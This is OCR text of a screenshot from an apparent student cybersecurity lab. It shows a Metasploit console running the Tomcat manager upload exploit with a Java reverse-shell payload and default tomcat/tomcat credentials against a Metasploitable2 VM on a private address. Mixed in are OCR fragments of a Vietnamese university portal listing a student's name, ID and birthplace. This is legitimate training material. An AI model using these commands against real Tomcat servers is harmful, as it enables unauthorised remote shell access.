 Internal kali attack - VMware Workstation
File Edit View VM Tabs Help
Home
Internal kali attack
Internal Ubuntu victim
Internal Windows 10
Internal Windows Server 2019
pfsense
linux sniffer
Metasploitable2-Linux
kali@B20DCAT091-Hun...
07:48 AM
Home
john.
kali@B20DCAT091-HungNT: ~
File Actions Edit View Help
Exploit target:
Id Name
-- ----
0 Java Universal
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/tomcat_mgr_upload) > set payload java/shell/reverse_tcp
payload => java/shell/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 192.168.64.154
RHOSTS => 192.168.64.154
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8180
RPORT => 8180
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword tomcat
HttpPassword => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > run
cốc cốc
Cổng T
ql...
m học 2022-2023
Mã sinh viên B20DCAT091
Tên sinh viên Nguyễn Thái Hưng
Phái Nam
Nơi sinh Hưng Yên
Lớp D20CQAT03-B( D20CQAT03-B)
Ngành An toàn thông tin
Khoa Công nghệ thông tin
Hệ đào tạo Đại học chính quy
Khóa học 2020-2025
Cố vấn học tập Hoàng Xuân Dậu(AT1001)
Số
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
TTCS PTIT
INT1484-B...
Cổng Thôn...
Internal kal...
thực hành ...
Document...
Zalo
Zalo Photo
7:48 PM
2/28/2023